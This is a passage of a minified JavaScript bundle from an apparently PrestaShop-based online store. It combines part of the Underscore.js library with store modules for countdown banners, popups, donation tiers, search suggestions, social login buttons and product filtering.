o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
;$(function(){$('.pbc-custom').each(function(){var id_countdown=$(this).text();var content=$('.pstb-hidden #pstBannerCountdown-'+id_countdown).parent().html();if(content){$(this).html(content).removeClass('pbc-custom');}});$(document).on('click','.pstb_close',function(e){e.preventDefault();var id=$(this).data('id');$('#pstBannerCountdown-'+id).fadeOut(300);$.ajax({url:pbc_ajax_url,data:{ajax:1,action:'hideBanner',id_banner:id,token:pbc_static_token},method:'post',type:'post',cache:false,complete:function(){}});});pbc_initCountdown();});function pbc_strfobj(str){var pieces=str.split(':');var obj={};pbc_labels.forEach(function(label,i){obj[label]=pieces[i]});return obj;}
function pbc_diff(obj1,obj2){var diff=[];pbc_labels.forEach(function(key){if(obj1[key]!==obj2[key]){diff.push(key);}});return diff;}
function pbc_initCountdown(selector){selector=(selector?selector:'.pbc-inactive');$(selector).each(function(){var $pbc=$(this);var pbc_theme=$pbc.data('theme').toString();var flip=parseInt($pbc.data('flip'));var highlight=$pbc.data('highlight');$pbc.addClass('pstbannercountdown hide_weeks');var $pbc_main=$(this).find('.pbc-main');if(!$pbc_main.length){$pbc.append('<div class="pbc-main" />');$pbc_main=$(this).find('.pbc-main');}
$pbc.removeClass('pbc-inactive');var to=$(this).data('to');if(!isNaN(to)){to=parseInt(to);}else{to=dateStringToTimestamp(to);}
if(to){to*=1000;}
var now=+new Date();if(!to||(to<now)){$(this).hide();return true;}
if(pbc_theme.indexOf('minimal')!==-1){$(this).pbccountdown(to,function(event){var now=+new Date();if(to<now){$pbc.hide(400);}
var days=parseInt(event.strftime('%D'));days=(days==1?pbc_labels_lang_1['days']:pbc_labels_lang['days']);var text=$(this).data('text');$pbc_main.html(event.strftime((text?'<span class="pbc_h">'+text+'</span><br/> ':'')+'<div class="pbc-countdown-wrp"><span class="days-%D">%D '+days+'</span> %H:%M:%S </div>'));});}else{var labels=pbc_labels,template=_.template(pbc_countdown_tpl);var currDate='00:00:00:00';var nextDate='00:00:00:00';var initData=pbc_strfobj(currDate);labels.forEach(function(label,i){$pbc_main.append(template({curr:initData[label],next:initData[label],label:label,label_lang:pbc_labels_lang[label],highlight:highlight}));});$pbc_main.pbccountdown(to,function(event){var now=+new Date();if(to<now){$pbc.hide(400);}
var data;var newDate=event.strftime('%D:%H:%M:%S');if(newDate!==nextDate){currDate=nextDate;nextDate=newDate;data={'curr':pbc_strfobj(currDate),'next':pbc_strfobj(nextDate)};pbc_diff(data.curr,data.next).forEach(function(label){var selector='.%s'.replace(/%s/,label),$node=$pbc_main.find(selector);$node.removeClass('flip hidden');$node.find('.pbc-curr').text(data.curr[label]);$node.find('.pbc-next').text(data.next[label]);_.delay(function($node){if(flip){$node.addClass('flip');}},50,$node);});}});}});}
function dateStringToTimestamp(dateString){if(dateString){var dateTimeParts=dateString.split(' '),timeParts=dateTimeParts[1].split(':'),dateParts=dateTimeParts[0].split('-'),date;date=new Date(dateParts[0],parseInt(dateParts[1],10)-1,dateParts[2],timeParts[0],timeParts[1]);return date.getTime();}else{return null;}}
var pbc_countdown_tpl=''+'<div class="pbc-time <%= label %> <%= label == highlight ? \'pbc-highlight\' : \'\' %>">'+'<span class="pbc-count pbc-curr pbc-top"><%= curr %></span>'+'<span class="pbc-count pbc-next pbc-top"><%= next %></span>'+'<span class="pbc-count pbc-next pbc-bottom"><%= next %></span>'+'<span class="pbc-count pbc-curr pbc-bottom"><%= curr %></span>'+'<span class="pbc-label"><%= label_lang.length < 6 ? label_lang : label_lang.substr(0, 3)  %></span>'+'</div>';;$(".mctopline-fancy").fancybox({type:'iframe',fitToView:false,autoSize:false,maxWidth:"95%",maxHeight:"90%",closeBtn:true,padding:0,beforeShow:function(){var _newHeight=$(".fancybox-iframe").contents().find("html").innerHeight()+30;this.height=_newHeight;if($(".fancybox-wrap + .fancybox-overlay").length==1){$(".fancybox-wrap").appendTo('.fancybox-overlay').addClass('mcc_fancyboxwrap_override');}
else{$(".fancybox-wrap").removeClass('mcc_fancyboxwrap_override');}},afterShow:function(){if(this.href.indexOf('mccshipping')>-1){this.width=400;}},onUpdate:function(){if($(window).width()<768){$(".fancybox-iframe").contents().find('body').css('margin',0);}
else{$(".fancybox-iframe").contents().find('body').css('margin',0);}}});$(document).ready(function(){if($("#mctopline-countdown").length){var countDownDate=new Date($('#mctopline-countdown').attr('data-end')).getTime();var initDate=new Date($('#mctopline-countdown').attr('data-start')).getTime();var cms_countdown=setInterval(function(){var now=new Date().getTime();if(now>=initDate){var distance=countDownDate-now;}else{var distance=countDownDate-initDate;}
var days=Math.floor(distance/(1000*60*60*24));var hours=Math.floor((distance%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((distance%(1000*60*60))/(1000*60));var seconds=Math.floor((distance%(1000*60))/1000);days=days<10?"0"+days:days;hours=hours<10?"0"+hours:hours;minutes=minutes<10?"0"+minutes:minutes;seconds=seconds<10?"0"+seconds:seconds;if(distance>0){$('.mctopline-countdown-days').html(days);$('.mctopline-countdown-hours').html(hours);$('.mctopline-countdown-minutes').html(minutes);$('.mctopline-countdown-seconds').html(seconds);}else{$('.mctopline-countdown-days').html('00');$('.mctopline-countdown-hours').html('00');$('.mctopline-countdown-minutes').html('00');$('.mctopline-countdown-seconds').html('00');clearInterval(cms_countdown);}},1000);return cms_countdown;}});;$(document).ready(function(){$(document).on('change',".mcd_tiers input[name^='mcd_tier']",function(){var form_data={d:'select_tier',tier:$(this).val()};$(".mcd_status").slideUp(150);$(".mcd_loading").show();$(".mcd_tiers input[name^='mcd_tier']:not([data-mcdid='"+$(this).attr('data-mcdid')+"']").attr('checked',false);$(".mcd_tiers input[name^='mcd_tier'][value='"+$(this).val()+"']:not([data-mcdid='"+$(this).attr('data-mcdid')+"']").attr('checked',true);$.ajax({url:mcd_ajaxurl,type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:form_data,success:function(data){if(typeof updateCart=='function'){updateCart();}
if(typeof mccr_updateCart=='function'){mccr_updateCart();}
if(data.result=='donated'){$(".mcd_status").html(mcd_thankyoutext).slideDown(150);$(".mcd_loading").hide();}
else if(data.result=='removed'){$(".mcd_status").html('got removed');$(".mcd_loading").hide();}}});});$(document).on('click','.mcd_close_popup',function(){$('.mcd_popup').hide();});});;jQuery(document).ready(function(){if(typeof controller!='undefined'){if(controller!='product'){$('#ts_product_widget').insertAfter('.modal.quickview h1');}else{$('#ts_product_widget').insertAfter('h1[itemprop="name"]');}}else{$('#ts_product_widget').insertAfter('h1[itemprop="name"]');}});;$(()=>{$('.ecommium_manufacturer_landing .block.thumbnails > .wrapper > ul').slick({arrows:false,dots:true,infinite:false,responsive:[{breakpoint:1500,settings:{slidesToShow:4,}},{breakpoint:992,settings:{slidesToShow:3,}},{breakpoint:768,settings:{slidesToShow:2,}},],slidesToShow:6,});$('.ecommium_manufacturer_landing .block.products > .wrapper > ul').slick({arrows:false,dots:true,infinite:false,responsive:[{breakpoint:1500,settings:{slidesToShow:4,}},{breakpoint:992,settings:{slidesToShow:3,}},{breakpoint:768,settings:{slidesToShow:2,}},],slidesToShow:6,});});;$(document).on('ready',function(){let searchTimer=false;let ece_enter_pressed=false;let ece_prev_val='';$(document).on('submit','.ece_search_box',function(){$(".ece_search_container button").attr('disabled',true);});$(document).on('focus','.ece_search',function(){if($(this).val().length>0){$(this).trigger('keyup');}
if(window.innerWidth>=768)
return;});$(window).resize(function(){if(!$('.ece_suggestions').is(':visible')){return;}
if(window.innerWidth<768){}
else{$('.ece_search_container').removeClass('fixed');$('.ece_search_container_404').removeClass('fixed');$('body').removeClass('ecelastic-fixed');}
let $div=$('.ece_suggestions');let $base=$('.ece_search_container');let $base404=$('.ece_search_container_404');let compensation=ece_size_compensation();if($div.hasClass('suggestions_404')){$div.css('left',$base404.offset().left-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base404.offset().top+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base404[0].offsetWidth+1+compensation.width);}else{$div.css('left',$base[0].offsetLeft-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base[0].offsetTop+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}});$(document).on('keyup','.ece_search',function(e){if(e.keyCode==13){ece_enter_pressed=true;$("[class*=ece_search_container] button img").show();$("[class*=ece_search_container] button i").hide();}
if(ece_prev_val==$(this).val()){if(!$(".ece_suggestions").is(':visible')){$(".ece_suggestions").show();}
return;}
ece_prev_val=$(this).val();clearTimeout(searchTimer);searchTimer=setTimeout(()=>{var data={search:$(this).val(),lang:ece_id_lang,country:ece_id_country,d:'suggest'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:(dr)=>{if(data.search==$(this).val()&&!ece_enter_pressed){createSuggestionModal($(this).closest('[class*="ece_search_container"]'),dr,data.search);}},error:function(dr){}});},200);});$(document).on('click',function(e){if($('.ece_suggestions').length>0){if($(e.target).closest('.ece_suggestions').length==0&&!$(e.target).hasClass('ece_search')){$('.ece_suggestions').hide();}}});$(document).on('click','.ece_suggestions li[data-sid] a',function(e){let $parent=$(this).closest('li');var data={sid:$parent.attr('data-sid'),sdata:$parent.attr('data-sval'),lang:ece_id_lang,d:'sdata'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data});});$(document).on('click','ul.product_list li.ajax_block_product a',function(e){if(typeof ece_is_search!=='undefined'&&ece_is_search){let $parent=$(this).closest('li');var data={sdata:{'id':$parent.attr('data-id-product'),'type':'product'},lang:ece_id_lang,d:'scdata'};$.ajax({url:ece_ajaxurl+'?rand='+new Date().getTime(),type:'post',cache:false,headers:{"cache-control":"no-cache"},data:data});}});$(document).on('click','[class*=ece_search_container] .ece_back',function(e){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();$('[class*=ece_search_container]').removeClass('fixed');$('body').removeClass('ecelastic-fixed');$('.ece_suggestions').remove();return false;});});function createSuggestionModal($base,results,query){if(query.length>0){let $div=false;let compensation=ece_size_compensation();if($(".ece_suggestions").length==0){if($base.hasClass('ece_search_container_404')){$div=$(document.createElement('div')).addClass('ece_suggestions suggestions_404');}else{$div=$(document.createElement('div')).addClass('ece_suggestions');}
$div.append($(document.createElement('ul')));$('body').append($div);}
else{if($base.hasClass('ece_search_container_404')){$div=$(".ece_suggestions").addClass('suggestions_404');}else{$div=$(".ece_suggestions").removeClass('suggestions_404');}}
if($div.hasClass('suggestions_404')){$div.css('left',$base.offset().left-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base.offset().top+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}else{$div.css('left',$base[0].offsetLeft-1+compensation.left);if($base.hasClass('fixed')){$div.css('top',65+compensation.top);}
else{$div.css('top',$base[0].offsetTop+$base[0].offsetHeight-1+compensation.top);}
$div.css('width',$base[0].offsetWidth+1+compensation.width);}
$("ul",$div).html('');if(results.results.length>0){for(val of results.results){$("ul",$div).append(createResultLi(val,results.sid));}
if($('.ece_fixed_submit',$div).length==0){$div.append($(document.createElement('a')).addClass('ece_fixed_submit'));$('.ece_fixed_submit',$div).attr('href',ece_search_page+'?search_query='+$(".ece_search").val());$('.ece_fixed_submit',$div).html(ece_show_all_results_text);}}
else{$("ul",$div).append(document.createElement('li'));$("li",$div).append($(document.createElement('div')).addClass('ece_noresult'));$(".ece_noresult",$div).html(ece_noresult_text);$(".ece_fixed_submit").remove();}}
else if($(".ece_suggestions").length>0){$(".ece_suggestions").remove();}
if(!$(".ece_suggestions").is(':visible')){$(".ece_suggestions").show();}
function createResultLi(val,sid){let $li=$(document.createElement('li'));$li.attr('data-sid',sid);$li.attr('data-sval',val.sdata);$li.attr('data-type',val.type);$li.addClass('ece_row');$li.append($(document.createElement('a')));$("a",$li).attr('href',val.link);$("a",$li).append($(document.createElement('img')).attr({'src':val.image,'alt':val.desc1+' '+val.name}));$("a",$li).append($(document.createElement('div')).addClass('ece_resultdetail'));let highlighted=(ece_debug_scores==1?val.score+' - ':'')+(val.highlight.trim().length>0?val.highlight:val.suggestion);$('.ece_resultdetail',$li).append($(document.createElement('div')).addClass('ece_name').html(highlighted));$('.ece_resultdetail',$li).append($(document.createElement('div')).addClass('ece_price'));if(ece_price_type=='countries'){if(typeof val.prices[ece_id_country]!=='undefined'&&typeof val.prices[ece_id_country][ece_id_currency]!=='undefined'&&val.prices[ece_id_country][ece_id_currency].full>0){let price_text='';if(val.prices[ece_id_country][ece_id_currency].full==val.prices[ece_id_country][ece_id_currency].discounted){price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';}
else{price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].discounted),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';price_text+=' '+ece_regular_price+' ';price_text+=formatCurrency(parseFloat(val.prices[ece_id_country][ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank);}
$('.ece_price',$li).html(price_text);}}
else if(ece_price_type=='justone'){if(typeof val.prices[ece_id_currency]!=='undefined'&&val.prices[ece_id_currency].full>0){let price_text='';if(val.prices[ece_id_currency].full==val.prices[ece_id_currency].discounted){price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';}
else{price_text='<b>'+formatCurrency(parseFloat(val.prices[ece_id_currency].discounted),ece_currency.format,ece_currency.sign,ece_currency.blank)+'</b>';price_text+=' '+ece_regular_price+' ';price_text+=formatCurrency(parseFloat(val.prices[ece_id_currency].full),ece_currency.format,ece_currency.sign,ece_currency.blank);}
$('.ece_price',$li).html(price_text);}}
if(val.rating>-1){$(".ece_resultdetail",$li).append($(document.createElement('div')).addClass('ece_stars'));$(".ece_stars",$li).append($(document.createElement('span')).addClass('ece_stars_full'));$(".ece_stars",$li).append($(document.createElement('span')).addClass('ece_stars_empty'));$('.ece_stars_full',$li).css('width',(val.rating/5*100)+'%');}
return $li;}}
function ece_highlightResult(inp,tags,suggest,resp){if(typeof resp=='undefined'||resp==false){resp=suggest;}
let inp_expl=inp.trim().replace(/[^a-z0-9\s]+/gi,'');inp_expl=inp_expl.replace(/[\s{2,}]+/gi,' ');inp_expl=inp_expl.split(' ');inp=inp.trim().replace(/[^a-z0-9]+/gi,'');let highlight_length=inp.length;let chars_found=0;let pos=0;let stop=false;let suggest_split=suggest.split(' ');for(key in suggest_split){let tl=suggest_split[key].trim().length;if(tl>0){if(tl<highlight_length-chars_found){chars_found+=tl;if(typeof inp_expl[key]!=='undefined'){if(inp_expl[key].trim().length<tl){pos+=tl-inp_expl[key].trim().length;}}}
else{if(!stop){pos+=chars_found+highlight_length-chars_found;stop=true;}}}
if(!stop){pos++;}}
return resp.replace(suggest,tags[0]+insertTo(suggest,tags[1],pos));function insertTo(string,subString,index){return string.slice(0,index)+subString+string.slice(index);}}
function ece_size_compensation(){let out={left:0,width:0,top:0};if(window.innerWidth>767&&window.innerWidth<992){out={left:8,width:-16,top:-6};}
return out;};;$(document).ready(function(){$('.deleteaccount').on('click',function(){if(confirm(delete_account_confirm_text))
return true;else
return false;});$('.goodbye-msg').on('click',function(event){$(this).remove();})});;;;"use strict";function deleteSocial(url,msj){var r=confirm(msj);var w=windowOptions(640,640);if(r===true){window.open(url,'_self',w);}
return;}
function connectSocial(url,msj,open_in){var r=confirm(msj);var w=windowOptions(640,640);if(r===true){window.open(url,open_in,w);}
return;}
function windowOptions(h,w){var l=(screen.width/2)-(w/2);var t=(screen.height/2)-(h/2);var output='\'menubar=no, status=no, copyhistory=no, width='+w+', height='+h+', top='+t+', left='+l+'\'';return output;}
function createButton(item_name,item_link,size,button,open_in,sign_in){var txt='';var w=windowOptions(640,640,'_blank');var sz='';var bt='';if(size!='st'){sz='btn-'+size+' ';}
if(button==='1'){bt+='-icon';}
txt+='<button class="btn btn-social'+bt+' '+sz+'btn-';if(item_name=='google'){txt+='google-plus';}else{txt+=item_name;}
txt+='" onclick="window.open(\'';txt+=item_link;txt+='\', \''+open_in+'\', '+w+')" title="';txt+=item_name;txt+='"><i class="fa fa-';if(item_name=='microsoft'){txt+='windows';}else if(item_name=='microsoft'){txt+='google-plus';}else{txt+=item_name;}
txt+='"></i> ';if(button==='0'){txt+=sign_in+' '+item_name.capitalize();}
txt+='</button> ';return txt;}
String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1);};;var af_product_list_selector='#js-product-list',locked_class=af_classes['icon-lock'],unlocked_class=af_classes['icon-unlock-alt'],unlocked_selector='.'+unlocked_class.replace(/ /g,'.'),pagination_class=af_classes['pagination'],customThemeActions={documentReady:function(){},updateContentAfter:function(jsonData){}};function getNumericInputValue(selector,fallback){var $el=$(selector);if(!$el.length){return fallback;}
var raw=$el.val();if(typeof raw==='undefined'||raw===null||raw===''){return fallback;}
if(typeof raw==='string'){var normalized=raw.toLowerCase();if(normalized==='on'||normalized==='true'){return 1;}
if(normalized==='off'||normalized==='false'){return 0;}}
var parsed=parseInt(raw,10);return isNaN(parsed)?fallback:parsed;}
var af={defineVariables:function(){$.extend(af,{blockAjax:false,resizeTimer:false,mouseLeaveTimer:false,qsTimer:false,cosCounter:1,isCompact:false,autoScroll:false,useUniform:!!$.fn.uniform,dimZeroMatches:getNumericInputValue('#af_dim_zero_matches',0),hideZeroMatches:getNumericInputValue('#af_hide_zero_matches',0),showCounters:getNumericInputValue('#af_count_data',0),includeGroup:getNumericInputValue('#af_include_group',0),dynamicParams:{f:getNumericInputValue('#af_url_filters',1),s:getNumericInputValue('#af_url_sorting',1),p:getNumericInputValue('#af_url_page',1),},nbItems:{current:$('#af_nb_items').val(),orig:$('#af_npp').val(),},isHorizontal:$('#af_layout').val()=='horizontal',productItemSelector:'.'+af_classes['js-product-miniature'],noItemsClass:'no-available-items',popstateURL:af.removeHash(window.location.href),reqNum:0,doAfterAjaxOnce:[],$w:$(window),$listWrapper:$('.af_pl_wrapper'),$filterBlock:$('#amazzing_filter'),$selectedFilters:$('.selectedFilters'),$pageInput:$('#af_page'),$viewBtn:$('.viewFilteredProducts'),$dynamicContainer:$('#products').first(),});if(!af.$dynamicContainer.length){af.$dynamicContainer=$('#content').length?$('#content'):$('#main');}},documentReady:function(){af.defineVariables();customThemeActions.documentReady();af.setWrapper();af.bindEvents();af.toggleCompactView();if('slider'in af){af.slider.prepareAll();}
